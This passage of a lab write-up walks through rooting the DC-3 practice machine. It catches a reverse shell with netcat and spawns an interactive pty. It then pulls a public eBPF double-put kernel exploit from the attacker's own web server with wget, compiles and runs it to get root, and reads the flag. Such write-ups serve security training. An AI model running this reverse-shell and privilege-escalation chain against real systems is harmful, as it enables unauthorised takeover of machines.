
Save access after http://192.168.79.131/index.php

shell that uses nc to accept bounce in kali
nc -lvvp 5555

Browser access http://192.168.79.131/index.php
It can be found that the shell is received in kali
python -c "import pty;pty.spawn('/bin/bash')"
//Interactive pages using python

Insufficient permissions found

Right raising
SUID can't do anything, so we consider raising the right to system vulnerabilities

cat /etc/*release #View release information
cat /proc/version #View all information about the kernel version

It can be judged that the kernel of Ubuntu 16.04 LTS is Linux 4.4.0-21
Check the exp in kali's local vulnerability library
searchsploit Ubuntu 16.04

Several corresponding versions have tried and found 39772 Txt yes
View exp
cat /usr/share/exploitdb/exploits/linux/local/39772.txt
Wrote the exp address

Download locally
kali can't seem to download it. I download it locally and pull it into kali
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Open apache
systemctl start apache2.service
Mobile 39772 Zip to the specified apache directory
mv 39772.zip /var/www/html
Browser access kali IP: 192.168.79.128

Copy download link
http://192.168.79.128/39772.zip
Go back to the previous DC-3 shell and download the exp just uploaded
wget http://192.168.79.128/39772.zip

Decompress exp
unzip 39772.zip #Unzip 39772 zip cd 39772 #Enter 39772 tar -xvf exploit.tar #Unzip exploit tar



Enter ebpf_mapfd_doubleput_exploit run exp
cd ebpf_mapfd_doubleput_exploit
Run cat / usr / share / exploitdb / exploits / Linux / local / 39772 in kali Txt file

Run compile SH, double put
./compile.sh ./doubleput

Just wait a minute or two


FLAG
There is a flag in the root directory. Get the flag
cd /root cat the-flag.txt
summary
- Nmap, ARP scan host scan
- cms vulnerability scanning
- sql injection vulnerability sqlmap with payload
- Sensitive directory blasting
- Preparation of php shell
- System vulnerability rights